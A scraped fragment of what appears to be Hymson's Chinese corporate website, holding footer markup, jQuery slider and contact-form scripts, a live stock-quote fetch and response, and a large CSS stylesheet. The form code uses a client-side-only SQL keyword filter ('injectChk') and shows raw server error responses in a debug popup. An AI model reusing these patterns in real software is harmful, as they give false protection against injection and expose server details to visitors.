<li class="mfbc_right_item">
<a href="/sitemap.html">
网站地图
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</footer> </div>
<script type="text/javascript" src="/Public/Cn/Yongsy/Yongsy.js"></script>
<script type="text/javascript" src="/Public/jqueryui/layer/layer.js"></script>
<script src="/Public/Cn/js/slick.min.js"></script>
<script src="/Public/Cn/js/jquery.mousewheel.min.js"></script>
<script src="/Public/Cn/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/Public/Cn/js/wow.min.js"></script>
<script src="/Public/Cn/js/base-v2.0.min.js"></script>
<script src="/Public/Cn/js/common.js"></script>
<script type="text/javascript" src="https://qt.gtimg.cn/q=sh688559"></script>
<script>function insertStr(soure,start,newStr){return soure.slice(0,start) + newStr + soure.slice(start);}
 var shares_var=v_sh688559;var elements=shares_var.split("~");console.log(elements);if(elements[4]>elements[5]){$('#stat').hide();}else{$('#down').remove('dowm');}
 $('#zhang_num').text(elements[4]);var time=insertStr(insertStr(insertStr(insertStr(insertStr(elements[30],4,"-"),7,"-"),10," "),13,":"),16,":");$('#time').text(time);function on_search() {var wd =$("#keywords").val();if (wd.length ==0) {alert("请输入关键字！");} else {var url="/Cn/Index/search";queryData.query(url,wd);}
}
function phsearch() {var wd =$("#phkeywords").val();if (wd.length ==0) {alert("请输入关键字！");} else {var url="/Cn/Index/search";queryData.query(url,wd);}
}
$("#keywords").keyup(function (event) {if (event.keyCode ==13) {var wd =$("#keywords").val();if (wd.length ==0) {alert("请输入关键字！");} else {var url="/Cn/Index/search";queryData.query(url,wd);}
}
});</script>
<script>$('.fangan').click(function (e) {var title =$(this).attr('data-title');$('#xuqiu').val(title);});function injectChk(oField){re=/select|update|delete|exec|count|'|"|=|;|>|<|%/i;if (re.test(oField) ){return false;}else{return true;}
}
checkForm={changeVerifyImg:function(obj){$(obj).attr("src","/Cn/Index/getVerifyImg.html?sid="+Math.random());},isEmpty:function(name,field,formId){if($('#'+formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val().length==0 ||injectChk($('#'+formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val()) ==false){layerHandel=layer.alert(field+"不能为空！",{'title':"消息",'btn':["好的"]
},function(){layer.close(layerHandel);$('input[name="'+name+'"]').focus();}
);return true;}else{return false;}
},notEmail:function(name,field,formId){if(!/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test($('#'+formId).find('input[name="'+name+'"]').val())){layerHandel=layer.alert(field+"格式不正确！",{'title':"消息",'btn':["好的"]
},function(){layer.close(layerHandel);$('input[name="'+name+'"]').focus();}
);return true;}else{return false;}
},notPhone:function(name,field,formId){if(!/^1[\d]{10}$/.test($('#'+formId).find('input[name="'+name+'"]').val())){layerHandel=layer.alert(field+"格式不正确！",{'title':"消息",'btn':["好的"]
},function(){layer.close(layerHandel);$('input[name="'+name+'"]').focus();}
);return true;}else{return false;}
}
};function submitForm(formId){if(checkForm.isEmpty("name","姓名",formId)){return false;}
if(checkForm.isEmpty("company","公司名称",formId)){return false;}
if(checkForm.isEmpty("phone","联系电话",formId)){return false;}
if(checkForm.notPhone("phone","联系电话",formId)){return false;}
if(checkForm.isEmpty("email","办公邮箱",formId)){return false;}
if(checkForm.notEmail("email","办公邮箱",formId)){return false;}
if(checkForm.isEmpty("industry","所属行业",formId)){return false;}
if($('#icons').hasClass("act") ==false){layer.alert("请点击我已阅读并充分理解且同意《海目星官网隐私政策》");return false;}
$.ajax({url:"/Cn/Index/formView.html",data:$("#"+formId).serialize(),dataType:"json",type:"POST",success:function(data){checkForm.changeVerifyImg($("#"+formId+" img[name='verifyImg']"));layer.alert(data.info,{'title':"消息",'btn':["好的"]
}
);if(data.status=="success"){setTimeout('location.reload()',1500);}
},error:function(data){layer.open({title:"调试模式",content:data.responseText
})
}
});}
</script> 
<script src="/Public/Cn/js/appear.js"></script>
<script>$(function() {noactheader('.pmbn_item')
noactheader('.pmbn_item')
function noactheader(items,noactive ='noact'){$items =$(items)
$items.hover(function(){$(this).siblings().addClass('noact')
},function(){$items.removeClass('noact')
})
}
 $('.laser_nav_item').hover(function(){$(this).siblings().addClass('noact')
},function(){$('.laser_nav_item').removeClass('noact')
})
if($('.plansum_introduce_right_imgvidoe').find('video').length ==0){$('.videobtn').hide()
$('.plansum_introduce_right_imgvidoe').addClass('novideo')
}else{$('.plansum_introduce_right_imgvidoe').find('video')[0].play()
}
 
 function autovideo(playtime){var video =$('.plansum_introduce_right').find('video')[0]
if(!video) return
$('.plansum_introduce_right').find('video').appear(function(){video.play()
setTimeout(function(){video.pause()
},playtime)
})
 video.onclick =function(){this.pause()
}
}
ys.videomodal(".plansum_introduce_right",true);if($('.laser_use_item ').length<=2){$('.laser_use_prev').css('display','none')
$('.laser_use_next').css('display','none')
};$('.laser_use_list').slick({slidesToShow:2,infinite:false,responsive:[{breakpoint:480,settings:{slidesToShow:1,}
},]
}).appear(function(){$('.laser_use_list').slick('slickPlay')
})
$('.laser_use_prev').click(function(){$('.laser_use_list').slick('slickPrev')
})
$('.laser_use_next').click(function(){$('.laser_use_list').slick('slickNext')
})
$('.laser_use_prev ').css('opacity',0.5)
$('.laser_use_prev ').css('pointer-events','none')
$('.laser_use_list').on('afterChange',function(event,slick,direction){if(slick.slideCount - slick.options.slidesToShow ==direction){$('.laser_use_prev ').css('opacity',1)
$('.laser_use_prev ').css('pointer-events','auto')
$('.laser_use_next ').css('opacity',0.5)
$('.laser_use_next ').css('pointer-events','none')
}else if(direction ==0){$('.laser_use_prev ').css('opacity',0.5)
$('.laser_use_prev ').css('pointer-events','none')
$('.laser_use_next ').css('opacity',1)
$('.laser_use_next ').css('pointer-events','auto')
}else{$('.laser_use_prev ').css('opacity',1)
$('.laser_use_prev ').css('pointer-events','auto')
$('.laser_use_next ').css('opacity',1)
$('.laser_use_next ').css('pointer-events','auto')
}
});noacts('.laser_adv_item')
function noacts(itemsa,noactive ='noact'){$itemsa =$(itemsa)
$itemsa.hover(function(){$(this).siblings().addClass('noact')
},function(){$itemsa.removeClass('noact')
})
}
$('.laser_adv_type1_slick').slick({fade:true,adaptiveHeight:true
})
$('.laser_adv_item ').click(function(){var index =$(this).index()
$(this).addClass('act').siblings().removeClass('act')
$('.laser_adv_type1_slick').slick('slickGoTo',index)
})
$('.plansum_major_bd_slicks').slick({fade:true,adaptiveHeight:true,infinite:false,})
if($('.pmbc_list .pmbc_item').length<6){$('.plansum_major_bd_btn').css('display','none')
}
$('.pmbc_list').each(function(index){if($(this).find('.pmbc_item').length<6){$(this).siblings().css('display','none')
}
})
$('.pmbn_item').click(function(){var index =$(this).index()
$(this).addClass('act').siblings().removeClass('act')
$('.plansum_major_bd_slicks').slick('slickGoTo',index)
})
if($(window).width()<=768){$('.pmbn_list').slick({slidesToShow:3,adaptiveHeight:true,infinite:false,prevArrow:'<button type="button" class="slick-prev"><div class="ys_imgbox_cover"><img src="/Public/Cn/images/mod_arrow_01.svg" alt=""><img src="/Public/Cn/images/mod_arrow_prev.png" alt=""></div></button>',nextArrow:'<button type="button" class="slick-next"><div class="ys_imgbox_cover"><img src="/Public/Cn/images/mod_arrow_01.svg" alt=""><img src="/Public/Cn/images/mod_arrow_prev.png" alt=""></div></button>',responsive:[{breakpoint:480,settings:{slidesToShow:3,}
},]
})
$('.laser_adv_list').slick({slidesToShow:3,infinite:false,prevArrow:'<button type="button" class="slick-prev"><div class="ys_imgbox_cover"><img src="/Public/Cn/images/mod_arrow_01.svg" alt=""><img src="/Public/Cn/images/mod_arrow_prev.png" alt=""></div></button>',nextArrow:'<button type="button" class="slick-next"><div class="ys_imgbox_cover"><img src="/Public/Cn/images/mod_arrow_01.svg" alt=""><img src="/Public/Cn/images/mod_arrow_prev.png" alt=""></div></button>',responsive:[{breakpoint:480,settings:{slidesToShow:2,}
},]
})
}
});</script>
</body>
</html><script>console.log('%c/Cn/View/Lists/technology_detail','color:green')</script>

--- FILE ---
content_type: text/html; charset=GBK
request_url: https://qt.gtimg.cn/q=sh688559
body_size: 237
content:
v_sh688559="1~海目星~688559~64.01~61.50~60.58~15381496~7968096~7413400~64.01~38~64.00~73~63.99~35~63.97~3~63.96~52~64.02~19~64.04~4~64.05~57~64.06~38~64.09~2~~20260127161457~2.51~4.08~64.41~58.01~64.01/15381496/940840656~15381496~94084~6.21~-12.76~~64.41~58.01~10.41~158.59~158.59~6.71~73.80~49.20~1.06~81~61.17~-13.03~-97.25~~~2.47~94084.0656~0.0000~0~A R~GP-A-KCB~33.19~7.60~0.00~-52.61~-9.17~68.99~23.45~5.98~28.43~48.58~247759044~247759044~25.23~116.98~247759044~~~112.80~-0.14~~CNY~0~___D__F__NY~64.12~-337~100";


--- FILE ---
content_type: text/css
request_url: https://www.hymson.com/Public/Cn/css/main.css
body_size: 30093
content:
@charset "utf-8";body {    font-family: "Microsoft Yahei", "PingFang SC", "Helvetica Neue", Helvetica, Arial;}@font-face {    font-family: 'iconfont';    src: url('../fonts/iconfont/iconfont.woff2?t=1629424770787') format('woff2'),        url('../fonts/iconfont/iconfont.woff?t=1629424770787') format('woff'),        url('../fonts/iconfont/iconfont.ttf?t=1629424770787') format('truetype');}@font-face {    font-family: 'PoppinsBold';    src: url('../fonts/PoppinsBold.eot');    src: url('../fonts/PoppinsBold.eot') format('embedded-opentype'),        url('../fonts/PoppinsBold.woff2') format('woff2'),        url('../fonts/PoppinsBold.woff') format('woff'),        url('../fonts/PoppinsBold.ttf') format('truetype'),        url('../fonts/PoppinsBold.svg#PoppinsBold') format('svg');}@font-face {    font-family: 'PoppinsSemiBold';    src: url('../fonts/PoppinsSemiBold.eot');    src: url('../fonts/PoppinsSemiBold.eot') format('embedded-opentype'),        url('../fonts/PoppinsSemiBold.woff2') format('woff2'),        url('../fonts/PoppinsSemiBold.woff') format('woff'),        url('../fonts/PoppinsSemiBold.ttf') format('truetype'),        url('../fonts/PoppinsSemiBold.svg#PoppinsSemiBold') format('svg');}@font-face {    font-family: 'Righteous';    src: url('../fonts/RighteousRegular.eot');    src: url('../fonts/RighteousRegular.eot') format('embedded-opentype'),        url('../fonts/RighteousRegular.woff2') format('woff2'),        url('../fonts/RighteousRegular.woff') format('woff'),        url('../fonts/RighteousRegular.ttf') format('truetype'),        url('../fonts/RighteousRegular.svg#RighteousRegular') format('svg');}@font-face {    font-family: 'PoppinsRegular';    src: url('../fonts/PoppinsRegular.eot');    src: url('../fonts/PoppinsRegular.eot') format('embedded-opentype'),         url('../fonts/PoppinsRegular.woff2') format('woff2'),         url('../fonts/PoppinsRegular.woff') format('woff'),         url('../fonts/PoppinsRegular.ttf') format('truetype'),         url('../fonts/PoppinsRegular.svg#PoppinsRegular') format('svg');}.iconfonts {    font-family: "iconfont" !important;    font-size: 16px;    font-style: normal;    -webkit-font-smoothing: antialiased;    -moz-osx-font-smoothing: grayscale;}/*分享翻译*/#bsWXBox .bsTop:after {    /*分享中文版本*/    content: '- 微信';    /*分享英文版本*/    /* content: '- weixin'; */    display: block;    position: absolute;    left: 85px;    top: 50%;    font-size: 14px;    transform: translateY(-50%);}#bsWXBox .bsTop:before {    /*分享中文版本*/    content: '分享到';    /*分享英文版本*/    /* content: 'Share the'; */    display: block;    position: absolute;    left: 10px;    top: 50%;    font-size: 14px;    transform: translateY(-50%);}/*导航默认选中*/.yxnav_active1 {}.yxnav_active2 {}/* - banner - start*/.ys_banner {    width: 100%;    position: relative;    z-index: 10;}.ys_ban_li {    position: relative;    overflow: hidden;}.ys_ban_imgbox {    position: relative;    z-index: 1;}.ys_ban_imgbox img {    width: 100%;}.ys_ban_li>a {    display: block;}.ys_ban_ph {    display: none;}.ys_ban_video {    position: absolute;    left: 50%;    top: 50%;    z-index: 2;    transform: translate(-50%, -50%);    width: 100%;    height: 100%;    object-fit: cover;}.ys_ban_li:not(:first-child) {    display: none;}.ys_ban_imgbox::before {    content: "";    display: block;    position: absolute;    left: 0;    top: 0;    z-index: 3;    width: 100%;    height: 100%;    background: linear-gradient(0deg, rgba(0, 77, 140, 0.2), rgba(0, 77, 140, 0.2));}.ys_ban_txtbox {    z-index: 5;}/* - banner - end*//* 规范 */.std_tit1 {    font-size: 64px;    line-height: 1.2;}.std_tit2 {    font-size: 54px;    line-height: 1.2;}.std_tit3 {    font-size: 48px;    line-height: 1.3;}.std_tit4 {    font-size: 36px;    line-height: 1.2;}.std_tit5 {    font-size: 32px;    line-height: 1.3;}.std_tit6 {    font-size: 24px;    line-height: 1.4;}.std_text1,.std_text1 p {    font-size: 18px;    line-height: 1.6;    color: #666;}.std_text2,.std_text2 p {    font-size: 16px;    line-height: 1.8;    color: #666;}.yxedr_active h2{    font-size: 54px;    line-height: 1.2;    margin-bottom: 11px;}.yxedr_active h3{    font-size: 48px;    line-height: 1.3;    margin-bottom:15px ;}.yxedr_active h4{    font-size: 36px;    line-height: 1.2;    margin-bottom: 8px;}.yxedr_active h5{    font-size: 32px;    line-height: 1.3;    margin-bottom: 10px;}.yxedr_active h6{    font-size: 24px;    line-height: 1.4;    margin-bottom: 10px;}.std_paddbot {    padding-bottom: 120px;}.std_paddtop {    padding-top: 120px;}.std_paddtop100 {    padding-top: 100px;}.std_marginbot {    margin-bottom: 120px;}.std_marginbot100 {    margin-bottom: 100px;}.std_margin50 {    margin-bottom: 50px;}.std_margin24 {    margin-bottom: 24px;}.std_margin16 {    margin-bottom: 16px;}.std_paddbot100{    padding-bottom: 100px;}.std_paddtop100{    padding-top: 100px;}.std_padd100{    padding: 100px 0;}/* 规范-end *//* mod *//* 按钮 */.mod_btn {    display: inline-block;}.mod_btn_link {    display: flex;    align-items: center;    min-width: 152px;    height: 54px;    border-radius: 80px;    border: 1px solid #fff;    text-align: center;    justify-content: center;    transition: all 0.36s;    padding: 0 18px;    cursor: pointer;}.mod_btn_text {    color: #fff;    font-size: 16px;    margin-right: 16px;    transition: all 0.36s;}.mod_btn_icon {    width: 24px;    transition: all 0.5s;}.mod_btn_icon img:last-child {    transition: all 0.5s;    opacity: 0;}.mod_btn.type2 .mod_btn_link {    border: 1px solid rgba(32, 49, 70, 1);}.mod_btn.type2 .mod_btn_text {    color: rgba(32, 49, 70, 1);}/* 按钮-end *//* mod-end *//* home */.home_main {    height: 100vh;    overflow: hidden !important;}.home_nav {    position: fixed;    top: 50%;    transform: translateY(-50%);    left: 40px;}.home_nav_item {    padding: 9px 0;    position: relative;    text-align: center;    cursor: pointer;}.home_nav_item div {    color: #fff;    font-size: 14px;    line-height: 1.28;    transition: all 0.36s;    opacity: 0;}.home_nav_item::after {    content: "";    position: absolute;    transition: all 0.36s;    top: 50%;    left: 50%;    transform: translate(-50%, -50%);    width: 7px;    height: 7px;    border-radius: 50%;    background-color: #fff;}.home_nav_item.act div {    opacity: 1;}.home_nav_item.act::after {    opacity: 0;}.home_nav_item.noact div {    opacity: 0;}.home_nav_item.noact::after {    opacity: 1;}.home_nav_list.type1 div {    color: #004D8C;}.home_nav_list.type1 .home_nav_item::after {    background: #D9D9D9;}.ys_banner {    height: 100vh;    overflow: hidden;}.home_banner>div {    width: 100%;    height: 100vh;    position: absolute;    top: 0;    left: 0;}.ys_ban_imgbox {    height: 100vh;}.ys_ban_imgbox img {    height: 100%;    object-fit: cover;}.ys_ban_imgbox video {    height: 100%;    object-fit: cover;}.fullpage_section {    height: 100vh;    background-color: #ccc;}.ax {    background-color: red;}.fullpage_section {    overflow: hidden;}.ys_ban_title {    font-weight: bold;    color: #fff;    user-select: text;}.ys_ban_txtbox {    position: absolute;    top: 40.957%;    left: 50%;    transform: translateX(-50%);}.ys_ban_txtbox .mod_btn {    margin-top: 100px;}.ys_banner_dots {    position: absolute;    bottom: 0;    left: 50%;    transform: translateX(-50%);    overflow: hidden;}.ys_banner_dots_list {    display: flex;    margin: 0 -40px;    border-top: 1px solid rgba(255, 255, 255, 0.6);    position: relative;}.ys_banner_dots_progress {    position: absolute;    width: 25%;    height: 1px;    background-color: #fff;    top: -1px;    left: 0;    transition: all 0.36s;}.ys_banner_dots_item {    width: 25%;    padding: 0 40px;    opacity: 0.7;    transition: all 0.36s;    cursor: pointer;}.ys_banner_dots_item.act {    opacity: 1}.ybdc_text {    color: #fff;    line-height: 90px;    white-space: nowrap;    overflow: hidden;    text-overflow: ellipsis;}.ybdc_text span {    font-size: 24px;    font-family: Righteous;    font-weight: 400;    line-height: 1.4;    color: #fff;    margin-right: 8px;}.ys_banner_ledbox {    position: absolute;    right: 50px;    top: 50%;    transform: translateY(-50%);}.ys_banner_led {    width: 16px;    height: 88px;    display: flex;    flex-direction: column;    align-items: center;}.ys_banner_led::before {    content: "";    display: block;    flex-shrink: 0;    background-color: #fff;    width: 1px;    height: 16px;    transition: all 0.36s;    animation: led 1.2s infinite alternate-reverse ease-in-out;}.ys_banner_led_cent {    width: 16px;    height: 16px;    border: 1px solid #fff;    border-radius: 50%;    margin: 6px 0;    flex-shrink: 0;}.ys_banner_led::after {    content: "";    display: block;    background-color: #fff;    width: 1px;    height: 16px;    flex-grow: 1;}@keyframes led {    to {        height: 44px;    }}.home_explore {    height: 100%;    background-color: #ccc;    display: flex;    background: url(../images/a_bg_01.jpg) center/cover no-repeat;    position: relative;    align-items: flex-start;    z-index: 9;    flex-wrap: wrap;}.home_explore_bg{    position: absolute;    width: 1920px;    height: auto !important;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);}.home_explore>div {    height: 100vh;}.home_explore_left {    width: 44.6875%;    /* background-color: #004d8c; */    position: relative;    /* clip-path: polygon(0 0, 100% 0, calc(100% - 207px) 100%, 0 100%); */}.home_explore_right {    width: calc(100% - 44.6875%);    position: relative;}.home_explore_left_cont {    padding-top: 50px;    position: absolute;    top: 50%;    left: 0%;    transform: translate(0%, -50%);    width: 100%;    padding-left: calc((100vw - 1440px) / 2);}.helc_subtit {    font-family: Poppins;    color: #fff;    opacity: 0.5;    font-weight: 700;    text-transform: uppercase;}.helc_tit {    color: #fff;    font-weight: 700;    margin-bottom: 70px;}.helc_list {}.helc_item {    padding: 50px 0;    /* border-bottom: 1px solid rgba(255, 255, 255, 0.5); */    position: relative;    cursor: pointer;}.helc_item::after {    content: "";    position: absolute;    left: 0;    bottom: -1px;    height: 1px;    width: 100%;    background-color: #fff;    transition: all 0.36s;    opacity: 0.5;}.helc_item:nth-child(1)::after{    width: 90%;}.helc_item:nth-child(2)::after{    width: 86.3%;}.helc_item:nth-child(3)::after{    width: 80.5%;}.helc_item.act::after {    opacity: 1;}.helc_item_text {    color: rgba(255, 255, 255, 0.5);    transition: all 0.36s;}.helc_item.act .helc_item_text {    color: rgba(255, 255, 255, 1);}.home_explore_right_cont {    position: absolute;    width: 100%;    right: 0;    bottom: 0px;}.home_explore_right_textlist,.home_explore_right_list {    margin: 0 -20px;}.home_explore_right_textlist {    transform: translateY(-50%);}.home_explore_right_textitem,.home_explore_right_item {    padding: 0 20px;}.hert_cont .std_text2 {    width: 78%;    padding: 32px 40px;    backdrop-filter: blur(4px);    box-shadow: 0px 4px 16px rgba(14, 78, 152, 0.2);    border-left: 4px solid #004D8C;    background: rgba(255, 255, 255, 0.4);}.home_explore_right_textlist .slick-list {    padding-bottom: 20px;}.home_explore_right_progress {    margin-bottom: 50px;    color: #004D8C;    font-weight: bold;    display: flex;    align-items: center;    justify-content: center;    width: 100%;    font-family: Righteous;}.current {    color: #FFA800;}.herp_probox {    position: relative;    width: 333px;    height: 2px;    background-color: rgba(32, 49, 70, 0.2);    margin-left: 26px;}.herp_probox span {    position: absolute;    left: 0;    top: 0;    height: 2px;    width: 0%;    background-color: rgba(255, 168, 0, 1);    transition: all 0.36s;}.home_plan {    height: 100%;    position: relative;    z-index: 8;}.home_plan_tit {    color: #fff;    font-weight: bold;    margin-bottom: 34px;}.home_plan_text {    width: 450px;    color: #fff;    margin-bottom: 48px;}.home_plan_text p {    color: #FFFFFF;}.home_plan .ys_ban_txtbox .mod_btn {    margin-top: 36px;}.home_explore_left {    width: 44.6875%;    /* background-color: #004d8c; */    position: relative;    /* clip-path: polygon(0 0, 100% 0, calc(100% - (100vh * 0.218)) 100%, 0 100%); */}.section:nth-child(3) .home_explore_left {    clip-path: polygon(0 0, 100% 0, calc(100% - (100vh * 0.218)) 100%, 0 100%);} .home_explore_left_bgs {    position: absolute;    width: 100%;    height: 100%;}.home_explore_left_bgs img {    width: 100%;    height: auto;}.home_plan .home_explore_left {    position: absolute;    height: 100%;    top: 0;    left: 0;    z-index: 10;    background: rgba(255, 255, 255, 0.2);    backdrop-filter: blur(8px);    transition: all 0.36s;}.home_plan .ys_ban_txtbox {    z-index: 20;}.home_explore_left_plan {    width: 100%;    top: 50%;    transform: translateY(-50%);    position: absolute;    left: 0;    padding-left: calc((100vw - 1440px) / 2);}.home_plan_sortbox {    position: absolute;    bottom: 0;    width: 100%;    height: 220px;    z-index: 20;}.home_plan_sort {    height: 100%;}.hpsi_text {    color: #fff;}.home_plan_sort_item .ys_imgbox_cover {    width: 80px;}.home_plan_sort .home_plan_sort_item {    height: 100%;    display: flex !important;    align-items: center;    justify-content: center;    flex-direction: column;    border-top: 1px solid rgba(255, 255, 255, 0.5);    border-right: 1px solid rgba(255, 255, 255, 0.5);    border-bottom: 1px solid rgba(255, 255, 255, 0.5);    cursor: pointer;    transition: all 0.36s;}.home_plan_sort .slick-list,.home_plan_sort .slick-track {    height: 100%;}.home_plan_arrow {    position: absolute;    top: 0;    width: 100%;    height: 0;}.home_plan_prev,.home_plan_next {    position: absolute;    top: 0;    transform: translateY(-50%);    transition: all 0.36s;    width: 60px;    cursor: pointer;    backdrop-filter: blur(8px);}.home_plan_prev {    left: 50px;}.home_plan_prev img {    transform: rotate(180deg);}.home_plan_next {    right: 50px;}.home_plan_sort_item.slick-current {    border: 1px solid rgba(255, 255, 255, 1);}.home_plan_sort_item:last-child {    border-right: 0;}.home_plan .home_explore_left.no {    background: rgba(255, 255, 255, 0);    backdrop-filter: blur(0px);}.home_plan_arrow.noprev .home_plan_prev,.home_plan_arrow.nonext .home_plan_next {    pointer-events: none;    opacity: 0.5;}.home_core {    height: 100%;    position: relative;    z-index: 7;}.home_core_cont {    position: absolute;    bottom: 0;    left: 50%;    transform: translateX(-50%);    width: 1440px;}.home_core_titbox {    display: flex;    align-items: flex-end;    justify-content: space-between;    margin-bottom: 74px;}.home_core_subtit {    color: #004D8C;    opacity: 0.5;    text-transform: uppercase;    font-weight: bold;    font-family: PoppinsBold;}.home_core_tit {    font-weight: bold;}.home_core_cont {}.home_core_titbox_right .std_text1 p {    color: rgba(0, 77, 140, 1);    width: 579px;}.home_core_list {    margin: 0 -10px;}.home_core_item {    padding: 0 10px;}.home_core_item_cont {    position: relative;}.home_core_item_cont::after {    content: "";    opacity: 0;    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 64.37%, rgba(0, 0, 0, 0.5) 100%);    z-index: 2;    transition: all 0.5s;}.home_core_item_cont::before {    content: "";    opacity: 1;    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: rgba(0, 0, 0, 0.5);    z-index: 1;    transition: all 0.5s;}.home_core_list .slick-list {    overflow: initial;}.home_core_list .slick-next,.home_core_list .slick-prev {    width: 80px;    height: 80px;    z-index: 3;    background: rgba(255, 255, 255, 0.4);    backdrop-filter: blur(4px);    border-radius: 40px;    transition: all 0.36s;}.home_core_list .slick-next {    right: 0;    transform: translate(50%, -50%);}.home_core_list .slick-prev {    left: 0;    transform: translate(-50%, -50%);}.home_core_list .slick-next img,.home_core_list .slick-prev img {    width: 36px;}.home_core_list .slick-next img:last-child,.home_core_list .slick-prev img:last-child {    position: absolute;    height: 100%;    left: 50%;    top: 50%;    transform: translate(-50%,-50%);    opacity: 0;}.hcic_cont {    position: absolute;    bottom: 40px;    left: 50%;    transform: translateX(-50%);    width: 1200px;    z-index: 3;}.hcic_cont_tit {    color: #fff;    font-weight: bold;    margin-bottom: 15px;}.hcic_cont_text p {    color: #fff;}.hcic_cont .mod_btn {    position: absolute;    right: 0;    bottom: 20px;}.hcic_cont_tit {}.home_core_item .ys_imgbox_cover {    opacity: 0.5;    transition: all 0.5s;}.home_core_item.slick-current .ys_imgbox_cover {    opacity: 1;}.home_core_item.slick-current .home_core_item_cont::before {    opacity: 0;}.home_core_item.slick-current .home_core_item_cont::after {    opacity: 1;}.home_news {    height: 100%;    position: relative;    background-color: #f5f8fa;    z-index: 6}.home_news_cont {    position: absolute;    width: 100%;    left: 50%;    transform: translate(-50%,-50%);    top: 50%;}.home_news_bg {    position: absolute;    width: 60%;    top: -3.4375%;    left: -21.19791%;    opacity: 0.05;    z-index: -1;}.home_news_bg img {    width: 100%;}.home_news_titflex {    display: flex;    align-items: center;    justify-content: space-between;}.home_news_subtit {    font-weight: bold;    color: #004D8C;    opacity: 0.5;    font-family: PoppinsBold;}.home_news_tit {    font-weight: bold;}.home_news_titbox {    margin: 0 auto 70px;}.home_news_primary {    display: flex;    position: relative;}.home_news_left {    width: 170px;    padding-right: 50px;    flex-shrink: 0;    margin-left: calc((100% - 1440px) / 2);}.home_news_left_item {    margin-bottom: 36px;    position: relative;    cursor: pointer;}.home_news_left_item:last-child {    margin-bottom: 0;}.home_news_left_item::after {    content: "";    position: absolute;    right: 0;    top: 0;    height: 100%;    width: 2px;    background: #203146;    opacity: 0.5;    transition: all 0.36s;}.home_news_left_cont {    font-weight: bold;    opacity: 0.5;    transition: all 0.36s;    color: #203146;}.home_news_left_item.act:after {    opacity: 1;    background-color: rgba(255, 168, 0, 1);}.home_news_left_item.act .home_news_left_cont {    opacity: 1;    color: rgba(255, 168, 0, 1);}.home_news_right_list {    margin: 0 -18px;}.home_news_right_item {    padding: 0 18px;}.home_news_right_cont {    background-color: #fff;    padding: 24px;    display: flex;    flex-direction: column;    justify-content: space-between;    height: 100%;}.hnrc_top .std_text1 {    font-weight: bold;    margin-top: 16px;    margin-bottom: 22px;    font-weight: bold;    color: #203146;}.hnrc_bot_time {    color: #666666;    padding-bottom: 15px;    margin-bottom: 15px;    /* border-bottom: rgba(0, 77, 140, 1) 1px solid ; */    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    transition: all 0.36s;}.hnrc_bot_flex {    display: flex;    justify-content: space-between;    align-items: center;}.hnrc_bot_type {    color: #FFA800;}.hnrc_bot_text {    display: flex;    align-items: center;}.hnrc_bot_text .std_text2 {    opacity: 0;    transition: all 0.36s;    color: rgba(0, 77, 140, 1);}.hnrc_bot_text img {    transition: all 0.5s;    opacity: 0;    margin-left: 16px;    flex-shrink: 0;    width: 24px;}.home_news_right_list .slick-list {    overflow: initial;}.home_news_primary {}.home_news_right {    width: 100%;    left: calc(170px + (100% - 1440px) / 2);    overflow: hidden;}.home_news_right_listbox {    width: 62.781456%;}.home_news_right_controls {    margin-top: 60px;    display: flex;    align-items: center;    padding-right: calc((100vw - 1440px) / 2);}.hnrc_arrow {    display: flex;    align-items: center;    flex-shrink: 0;}.hnrc_arrow>div {    width: 50px;    height: 50px;    background: rgba(255, 255, 255, 0.4);    transition: all 0.36s;    border-radius: 50%;    border: 1px solid rgba(0, 77, 140, 1);    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    cursor: pointer;}.hnrc_arrow_prev {    margin-right: 40px;}.hnrc_arrow img {    width: 24px;}.hnrc_progress {    flex-grow: 1;    height: 1.5px;    background-color: rgba(32, 49, 70, 0.2);    position: relative;    margin-right: 70px;}.hnrc_progress span {    position: absolute;    left: 0;    top: 0;    height: 1.5px;    width: 20%;    background-color: rgba(255, 168, 0, 1);    transition: all 0.36s;}.home_news_right_scrlist .slick-track {    display: flex;}.slick-slide {    height: initial;}.home_target,.home_target_cont {    height: 100%;    position: relative;}.home_target {    background: #004d8c;    z-index: 5;}.home_target_bg {    position: absolute;    bottom: -40px;    right: 0;    width: 64.583333%;    opacity: 0.05;    z-index: 10;}.home_target .home_target_cont_left {    flex-shrink: 0;    width: 44.6875%;    height: 100%;    background-color: #004d8c;    position: relative;    z-index: 1;    clip-path: polygon(0 0, 100% 0, calc(100% - (100vh * 0.218)) 100%, 0 100%);}.home_target_cont_left::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(0deg, rgba(0, 58, 106, 0.4), rgba(0, 58, 106, 0.4))}.home_target_cont_left video {    position: absolute;    width: 100%;    height: 100%;    object-fit: cover;}.home_target_cont_video {    width: 80px;    position: absolute;    top: 50%;    left: 40%;    transform: translateY(-50%);    cursor: pointer;    z-index: 1;}.home_target_cont_video img {    width: 100%;}.home_target_cont {    display: flex;    width: 100%;}.home_target_cont_right {    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    padding-left: 44.6875%;    padding-right: calc((100% - 1440px) / 2);}.home_target_cont_subtit,.home_target_cont_tit {    color: #fff;    font-weight: bold;}.home_target_cont_subtit {    opacity: 0.5;    text-transform: uppercase;    font-family: 'Poppins';}.htcr_cont {    height: 100%;    display: flex;    flex-direction: column;    justify-content: center;    padding-top: 100px;}.home_target_cont_tit {    margin-bottom: 48px;}.home_target_cont_text {    font-size: 18px;    line-height: 2;    color: #fff;    opacity: 0.8;}.home_target_cont_more {    display: flex;    align-items: center;    margin-bottom: 50px;    margin-top: 40px}.home_target_cont_more .htcm_icon {    transition: all 0.5s;}.htcm_text {    color: #fff;    margin-right: 16px;}.htcm_icon {    width: 24px;}.htcm_bigdata {    display: flex;    justify-content: space-between;    position: relative;}.htcm_bigdata_item {}.htcm_bigdata_nub {    font-size: 32px;    line-height: 1.3;    font-weight: bold;    color: #FFA800;    margin-bottom: 8px;}.htcm_bigdata_nubs {    font-size: 72px;    font-weight: bold;    line-height: 1.2;    color: #FFA800;    font-family: PoppinsBold;    margin-right: 10px;}